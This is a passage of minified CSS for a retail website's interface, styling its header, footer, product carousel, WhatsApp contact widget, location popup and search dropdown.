#e1e1e1;background-color:#fff;color:#333;bottom:0;z-index:-1;-webkit-font-smoothing:antialiased}.Footer-module__top___neWsh{min-height:74px}.Footer-module__top___neWsh>div{display:flex;justify-content:end}.Footer-module__middle___1THQj{padding:20px 0}@media (min-width:720px){.Footer-module__middle___1THQj{background-color:#fafafa}}@media (max-width:1023.98px){.Footer-module__middle___1THQj{padding-top:4px;padding-bottom:0}}.Footer-module__bottom___3bxyg{margin:20px auto}.Footer-module__bottom___3bxyg ul{margin-bottom:0}.Footer-module__bottom___3bxyg ul li a{font-size:14px;color:#333;cursor:pointer}.Footer-module__bottom___3bxyg ul li a:hover{color:#333;text-decoration:none}.Footer-module__bottom___3bxyg ul li a strong{margin-bottom:12px;font-weight:700}.Footer-module__bottom___3bxyg ul li a p{margin-bottom:6px}.Footer-module__bottom___3bxyg i{font-size:32px}@media (min-width:720px){.Footer-module__column___1ObYG{width:220px}}@media (max-width:1023.98px){.Footer-module__column___1ObYG{width:100%;text-align:center}}.Footer-module__columnIcon___1UbPJ{line-height:16px}@media (min-width:720px){.Footer-module__columnIcon___1UbPJ{width:220px;padding-right:88px}}.Footer-module__copyright___3K-gK{border-top:1px solid #e1e1e1;font-size:16px;padding:20px 0;text-align:center}@media (max-width:1279.98px){.Footer-module__copyright___3K-gK{font-size:12px}}.Footer-module__copyright___3K-gK p{margin:0}.Carousel-module__carousel-container___ORmd0{display:inline-flex;flex-direction:column;max-width:100%;margin-bottom:20px;position:relative}.Carousel-module__carousel-container___ORmd0>div{overflow:hidden}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title-container___19rDy{display:flex;justify-content:space-between;align-items:center}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title-container--right-only___1CkEu{padding-bottom:15px}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title___1nNbu{font-size:17px;font-weight:700;line-height:24px;text-align:left}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title--right___2HJkF{font-size:14px;line-height:20px;color:#333;font-weight:400;margin-left:auto}.Carousel-module__carousel-container___ORmd0 .Carousel-module__controls-container___2wkM3{display:flex;align-items:center;position:relative;transition:all .4s ease;padding:4px 0}.Carousel-module__carousel-container___ORmd0 .Carousel-module__controls-container___2wkM3 .Carousel-module__products-container___2xWcf{display:flex;gap:8px}.Carousel-module__carousel-container___ORmd0 .Carousel-module__control___3-JBA{width:24px;height:24px;border:1px solid #fefeff;border-radius:50%;justify-content:center;display:flex;align-items:center;cursor:pointer;box-shadow:0 0 12px 0 #1d1d1d33;background:#fefeff}.Carousel-module__carousel-container___ORmd0 .Carousel-module__right___87YzB{position:absolute;right:0;top:calc(50% + 12px)}.Carousel-module__carousel-container___ORmd0 .Carousel-module__left___1UL_C{position:absolute;left:0;rotate:180deg;top:calc(50% + 12px)}.Carousel-module__carousel-container___ORmd0 .Carousel-module__carousel-mobile___2yL_P{overflow:auto}.Carousel-module__carousel-container-pills___1g0cR{margin-bottom:0;padding-inline:48px}.Carousel-module__carousel-container-pills___1g0cR.Carousel-module__carousel-container-mobile___20RB6{padding-inline:16px}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}strong{font-weight:bolder!important}.collapsing{position:relative;overflow:hidden;height:0;transition:height .35s ease}.collapse:not(.show){display:none}.s-pt-4{padding-top:24px!important}.s-pb-3{padding-bottom:16px!important}.s-container{width:100%;padding-right:5.5px;padding-left:5.5px;margin-right:auto;margin-left:auto}.s-d-flex{display:flex!important}.s-flex-column{flex-direction:column!important}.s-d-none{display:none!important}.s-flex-grow-1{flex-grow:1!important}.s-align-items-center{align-items:center!important}.s-justify-content-center{justify-content:center!important}.s-justify-content-between{justify-content:space-between!important}.s-justify-content-around{justify-content:space-around!important}.s-w-100,.w-100{width:100%!important}.s-text-center{text-align:center!important}.s-text-right{text-align:right!important}.s-d-block{display:block!important}.s-list-inline,.s-list-unstyled{padding-left:0;list-style:none}.s-list-inline-item{display:inline-block}.s-list-inline-item:not(:last-child){margin-right:8px}.s-text-decoration-none{text-decoration:none!important}.s-ml-0,.s-mx-0{margin-left:0!important}.s-mb-0,.s-my-0{margin-bottom:0!important}.s-mr-0,.s-mx-0{margin-right:0!important}.s-mr-4,.s-mx-4{margin-right:24px!important}.s-mr-auto,.s-mx-auto{margin-right:auto!important}.s-mt-0,.s-my-0{margin-top:0!important}.s-pl-0,.s-px-0{padding-left:0!important}.s-container-fluid,.s-container-lg,.s-container-md,.s-container-sm,.s-container-xl{padding-left:15px;padding-right:15px}.s-row{display:flex;flex-wrap:wrap;margin-right:-5.5px;margin-left:-5.5px}.s-col-3{flex:0 0 25%;max-width:25%}.popover{position:absolute;z-index:1020;display:block;text-align:start;word-break:normal;white-space:normal;font-size:14px;word-wrap:break-word;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:5px;background-color:#fff;transition:opacity .15s linear}.popover .popover-body{padding:8px 12px;color:#212529}.popover .arrow{margin:-9px!important;left:8px!important;width:16px;height:8px}.popover .arrow,.popover .arrow:before{position:absolute;top:0!important;display:block}.popover .arrow:before{content:"";border-style:solid;border-width:0 8px 8px!important;box-sizing:border-box!important;border-color:transparent;border-bottom-color:rgba(0,0,0,.25)!important}.popover .arrow:after{position:absolute!important;display:block!important;content:"";top:1px!important;border-color:transparent transparent #fff!important;border-style:solid!important;border-width:0 8px 8px!important}.banner-container{max-height:unset!important}.banner-container .link div{height:unset!important}.banner-container .link div img{height:unset!important;max-height:unset!important;min-height:unset!important;min-width:unset!important;position:relative!important;width:1222px!important}@media (min-width:320px){.s-container{max-width:284px}}@media (min-width:720px){.s-container{max-width:672px}.s-col-md{flex-basis:0;flex-grow:1;max-width:100%}.s-col-md-12{flex:0 0 100%;max-width:100%}.s-d-md-flex{display:flex!important}.s-pr-md-5{padding-right:48px!important}.s-justify-content-md-between{justify-content:space-between!important}.s-mr-2,.s-mx-2{margin-right:.5rem!important}.s-mr-md-0,.s-mx-md-0{margin-right:0!important}.s-mr-md-4,.s-mx-md-4{margin-right:24px!important;margin-left:24px!important}.s-d-md-block{display:block!important}.s-container-fluid,.s-container-lg,.s-container-md,.s-container-sm,.s-container-xl{padding-left:25px;padding-right:25px}.s-pl-md-1,.s-px-md-1{padding-left:4px!important}.s-w-md-100{width:100%!important}}@media (min-width:1024px){.s-container{max-width:992px}.s-d-lg-flex{display:flex!important}.s-d-lg-inline{display:inline!important}.s-d-lg-block{display:block!important}.s-d-lg-inline-block{display:inline-block!important}.s-d-lg-none{display:none!important}.s-justify-content-lg-between{justify-content:space-between!important}.s-mr-lg-0,.s-mx-lg-0{margin-right:0!important}}@media (min-width:1280px){.s-container,.s-container-xl{max-width:1280px}.s-container-xl{margin:auto}}.RadioButton-module__radio-container___1OS_2{position:relative}.RadioButton-module__radio-container___1OS_2 input{height:0;width:0;visibility:hidden}.RadioButton-module__radio-item___1lt7L{display:flex;align-items:center}.RadioButton-module__label___33H76{padding-left:10px}.RadioButton-module__check-mark___1VeVt .RadioButton-module__icon-selected___1DY_m{height:12px;width:12px;position:relative;display:none;border-radius:50%;background-color:#0072ce;top:1px}input:checked~.RadioButton-module__check-mark___1VeVt .RadioButton-module__icon-selected___1DY_m{display:inline-block}.RadioButton-module__check-mark___1VeVt{display:inline-block;height:18px;width:18px;border:1px solid #8c8c8c;border-radius:50%;text-align:center}.Header-module__main_____1Xq{background-color:#fff}@media (max-width:1023.98px){.Header-module__main_____1Xq{display:inherit;z-index:1020}.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn{margin-bottom:56px}}.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn{z-index:10}.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn .Header-module__midSection___J19NN{z-index:100;position:fixed;left:0;right:0;top:0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.16)}@media (min-width:1280px){.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn .Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{height:67px}}@media (max-width:1024){.Header-module__cmr___1qH31{display:none}}@media (min-width:1024px){.Header-module__topSection___12Zvn.Header-module__sticky-menu___2ECnn{margin-bottom:66px}}@media (min-width:1280px){.Header-module__topSection___12Zvn.Header-module__sticky-menu___2ECnn{margin-bottom:90px}}.Header-module__topSection___12Zvn{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;font-size:12px;padding:0 29px;color:#333;background:#f0f0f0;display:flex;justify-content:center}.Header-module__topSection___12Zvn a{color:#333;display:inherit;margin-right:6px}.Header-module__topSection___12Zvn a:hover{color:#333;text-decoration:none}.Header-module__topSection___12Zvn p,.Header-module__topSection___12Zvn ul{margin-bottom:0}.Header-module__topSection___12Zvn li{margin-right:0!important;padding-right:6px}.Header-module__topSectionContainer___1jB9L{max-width:1280px;max-height:28px}.Header-module__topRightLinksContainer___13sD5{z-index:4}.Header-module__midSection___J19NN{background-color:#fff;max-width:100%;z-index:1020}@media (max-width:1023.98px){.Header-module__midSection___J19NN{z-index:100;position:inherit;left:0;right:0;top:0;background:#fff}}.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{margin:auto;height:56px}@media (min-width:720px){.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{margin:auto 0;padding:0 29px}}@media (min-width:1024px){.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{height:67px}}@media (min-width:1280px){.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{margin:auto;padding:0 45px;height:90px}}.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc p,.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc ul{margin-bottom:0}.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc .Header-module__logo-container___1Azi9{display:flex;flex:0 1 20%}.Header-module__midSectionButtons___3_Hbi{display:flex;flex:0 0 auto;margin-left:15px}@media (min-width:1280px){.Header-module__midSectionButtons___3_Hbi .Header-module__button-list___NbDBM>li{margin:5px 10px}}.Header-module__midSectionSearchBox___ZAodi{flex-grow:1}.Widget-module__whatsapp-widget___1gsoc{position:absolute;height:auto;bottom:0;right:20px;min-width:53px;z-index:3;background:none}@media screen and (min-width:320px){.Widget-module__whatsapp-widget__button--close___2L9_S{display:none}}@media screen and (min-width:720px){.Widget-module__whatsapp-widget__button--close___2L9_S{display:block}}.Widget-module__whatsapp-widget__button--level1___1kiOm{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:65px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level1___1kiOm{bottom:20px}}.Widget-module__whatsapp-widget__button--level2___gG3uK{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:115px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level2___gG3uK{bottom:20px}}.Widget-module__whatsapp-widget__button--level3___1ftz1{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:160px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level3___1ftz1{bottom:20px}}.Widget-module__whatsapp-widget__button--level4___1shjj{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:210px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level4___1shjj{bottom:20px}}.Widget-module__whatsapp-widget__logo___2ma9c{display:inline;top:0;left:0;position:absolute;transition:all .3s ease;opacity:1;width:53px}.SearchDropdown-module__dropdown-container___1E-9E{position:relative;width:100%;height:44px;box-sizing:border-box;border:1px solid #bfbfbf;display:flex;flex-direction:row;border-radius:4px}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front___2XZK4{width:100%;height:100%;border:none;background:#fff;padding:12px 56px 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-left-radius:4px;border-bottom-left-radius:4px}@media (min-width:1024px){.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front___2XZK4{max-width:100%}}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front-icon___28Sv7{width:100%;max-width:40px;height:100%;border-left:1px solid #bfbfbf;display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;border-top-right-radius:4px;border-bottom-right-radius:4px}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__new___1YShS{background-color:transparent;border-left:none}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front___2XZK4:focus{outline:transparent}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32{position:absolute;display:flex;flex-direction:column;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3);background-color:#fff;height:180px;width:100%;top:-180px;border:1px solid #f5f5f5;z-index:1}@media (min-width:1024px){.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32{top:calc(100% + 5px)}}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL{display:flex;margin:5px;border:1px solid #f5f5f5;padding:.313rem}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL .SearchDropdown-module__dropdown-input___1qxLn{border:none;width:100%}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL .SearchDropdown-module__dropdown-input___1qxLn:focus{outline:transparent}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL .SearchDropdown-module__lens-icon___3SwTT{cursor:pointer;height:18px}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9{overflow-y:scroll;height:calc(100% - 24px)}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03{padding:.626rem;width:100%;text-align:left;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:44px}@media (min-width:1024px){.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03{font-weight:400;font-size:14px;line-height:20px;background-color:#fff}}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03:focus{outline:transparent}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03:hover{background-color:#f5f5f5}.SearchDropdown-module__dropdown-label___2IrX1{margin-bottom:2px}.ChannelContainer-module__whatsapp-screen___2Mv0o{width:100%;position:fixed;top:0;left:0;bottom:0;right:0;z-index:23;background-color:rgba(0,0,0,.5)}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-screen___2Mv0o{display:none}}.ChannelContainer-module__whatsapp-container--level1___1zab6{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level1___1zab6{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:145px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level1___1zab6{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level1___28AMV{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level1___28AMV{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:123px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level1___28AMV{bottom:78px}}.ChannelContainer-module__whatsapp-container--level2___3kAn0{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level2___3kAn0{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:195px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level2___3kAn0{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level2___1BRC1{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level2___1BRC1{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:173px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level2___1BRC1{bottom:78px}}.ChannelContainer-module__whatsapp-container--level3___3Cxh9{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level3___3Cxh9{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:240px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level3___3Cxh9{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level3___1b4Qm{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level3___1b4Qm{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:218px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level3___1b4Qm{bottom:78px}}.ChannelContainer-module__whatsapp-container--level4___A5QvO{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level4___A5QvO{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:290px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level4___A5QvO{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level4___3YXQn{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level4___3YXQn{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:268px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level4___3YXQn{bottom:78px}}.Location-module__location___1iO6M{background-color:inherit;position:static;display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:flex-end;padding-left:16px;padding-right:16px;cursor:pointer}@media screen and (min-width:320px){.Location-module__location___1iO6M{position:relative;justify-content:flex-start;flex-direction:row;align-items:flex-start;gap:4px;box-sizing:border-box;background-color:#fff;max-width:200px;color:#595959;padding:0 5px}}@media screen and (max-width:1024px){.Location-module__location___1iO6M{padding:6px 9px 8px;align-items:end}}@media screen and (min-width:1024px){.Location-module__location___1iO6M{gap:8px}}.Location-module__location__content___3l1sO{display:flex;flex-direction:column;line-height:16px;margin:0}.Location-module__location__label___1rZv3{font-size:12px;display:inline}.Location-module__location__comuna___SjCl1{font-size:14px;text-decoration-line:underline;text-decoration-style:solid;text-decoration-skip-ink:none;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;color:#0072ce}@media screen and (max-width:1024px){.Location-module__location__comuna___SjCl1{font-size:12px}}@media screen and (min-width:1024px){.Location-module__location__marginTop___2zaSI{margin-top:10px}}.Location-module__location__icon___1OhaE{display:flex}.Location-module__location__icon___1OhaE svg{width:16px;height:16px}@media screen and (min-width:1024px){.Location-module__location__icon___1OhaE svg{width:32px;height:32px}}@media screen and (min-width:720px){.LocationModal-module__modal--location___2e__M{max-width:392px}.LocationModal-module__modal--address___XLI4x{max-width:572px;max-height:545px}}.GeolocationPopup-module__geolocation___17NqC{box-sizing:border-box;background-color:#fff;padding:24px 16px 16px;color:#333;border-radius:8px;position:absolute}.GeolocationPopup-module__geolocation__dark___3Np3B{background-color:#333;color:#fff}.GeolocationPopup-module__geolocation___17NqC p{padding-bottom:10px}@media screen and (min-width:320px){.GeolocationPopup-module__geolocation___17NqC{width:290px;line-height:20px;filter:drop-shadow(0 3px 5px rgba(0,0,0,.3));position:relative}}.GeolocationPopup-module__geolocation__container___2Qi8T{position:fixed;left:40px;right:40px;margin:auto;z-index:11;font-family:Lato,sans-serif;font-weight:400}@media (min-width:320px){.GeolocationPopup-module__geolocation__container___2Qi8T{top:90px}}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__container___2Qi8T{position:absolute;top:45px;left:-75px}}.GeolocationPopup-module__geolocation__body--variant1___18Lmy{display:block}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__body--variant1___18Lmy{display:none}}.GeolocationPopup-module__geolocation__body--variant2___3F7At{display:none}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__body--variant2___3F7At{display:block}}@media screen and (min-width:320px){.GeolocationPopup-module__geolocation___17NqC:after{content:" ";position:absolute;bottom:100%;border:12px solid transparent;border-bottom-color:#fff}}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation___17NqC:after{left:calc(50% - 6px)}}@media screen and (min-width:320px){.GeolocationPopup-module__geolocation__dark___3Np3B:after{content:" ";position:absolute;bottom:100%;border:12px solid transparent;border-bottom-color:#333}}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__dark___3Np3B:after{left:calc(50% - 6px)}}.GeolocationPopup-module__geolocation__title___2lSm_{font-size:17px;font-weight:700;margin-top:0;margin-bottom:30px}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__title___2lSm_{margin-bottom:15px}}.GeolocationPopup-module__geolocation__description___3Wdr5{font-size:14px;margin-bottom:30px}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__description___3Wdr5{margin-bottom:15px}}.GeolocationPopup-module__geolocation__option___Q4q8M{display:flex;flex-direction:column-reverse}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__option___Q4q8M{display:flex;flex-direction:row;justify-content:space-evenly;gap:20px}}@keyframes GeolocationPopup-module__bouncing-popup___2MU92{0%{transform:translateY(0)}3%{transform:translateY(8px)}6%{transform:translateY(0)}9%{transform:translateY(8px)}12%{transform:translateY(0)}15%{transform:translateY(8px)}18%,to{transform:translateY(0)}}.GeolocationPopup-module__close-icon___34bf7{position:absolute;box-sizing:border-box;z-index:11;display:flex;justify-content:end;top:0;right:0;padding-top:4px;padding-right:4px;cursor:pointer;width:24px;height:24px}.LinkItem-module__link-text___3m0Th{font-weight:400;font-size:14px;line-height:20px;color:#0072ce;width:fit-content;display:flex;flex-direction:row;align-items:center;cursor:pointer;margin-bottom:14px;text-decoration:none}.LinkItem-module__link-icon-2___w4Ipo{width:20px;height:20px}.Product-module__product-container___EgF8W{background-color:#fff;cursor:pointer;text-decoration:none!important;color:#333;padding:8px;overflow:hidden}.Product-module__product-container___EgF8W:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,.14),0 1px 1px 0 rgba(0,0,0,.1)}.Product-module__product-container___EgF8W .Product-module__product-container-body___1Twao{display:flex;flex-direction:row;overflow:hidden;gap:6px}.Product-module__image-container___3Duwu{width:80px;height:80px;min-height:80px;min-width:80px;max-height:80px;max-width:80px;overflow:hidden;position:relative;display:flex;align-items:flex-start;justify-content:center}.Product-module__image-container___3Duwu .Product-module__main-img___3BjNc{max-width:100%;max-height:100%;object-fit:cover}.Product-module__image-container___3Duwu .Product-module__combo___3mFmD{padding:0 8px;color:#fff;background-color:#dd2100;position:absolute}.Product-module__image-container___3Duwu .Product-module__combo-large___PU2RL{top:212px}.Product-module__image-container___3Duwu .Product-module__combo-medium___vv0Rg{top:174px}.Product-module__image-container___3Duwu .Product-module__combo-small___3UkDZ{top:160px}.Product-module__image-container___3Duwu .Product-module__free-shipping___1PhdY{padding:0 8px;color:#004085;background-color:#cfdcf3;position:absolute;left:20px;top:199px;font-size:14px;line-height:18px;border:1px solid #fff;border-radius:4px}.Product-module__image-container___3Duwu .Product-module__free-shipping-large___2pVTy{top:212px;left:26px}.Product-module__image-container___3Duwu .Product-module__free-shipping-medium___32-X2{top:174px}.Product-module__image-container___3Duwu .Product-module__free-shipping-small___2Yoa5{top:164px}.Product-module__image-container___3Duwu .Product-module__event-image___2AWPN{width:24px;height:24px;position:absolute}.Product-module__data-container___2BReZ{width:100%;display:flex;flex-direction:column}.Product-module__data-container___2BReZ .Product-module__brand-name___3BiGN{font-size:12px;font-weight:400;line-height:16px;color:#717171;min-height:16px}.Product-module__data-container___2BReZ .Product-module__product-name___1Ojee{font-size:14px;font-weight:400;line-height:16px;color:#000;max-height:32px;overflow:hidden}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;margin-top:16px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1{font-family:Lato,sans-serif;font-size:14px;font-weight:400;line-height:16px;text-align:left;color:#fff;display:flex;align-items:center;margin-bottom:2px}.Product-module__data-container___2BReZ 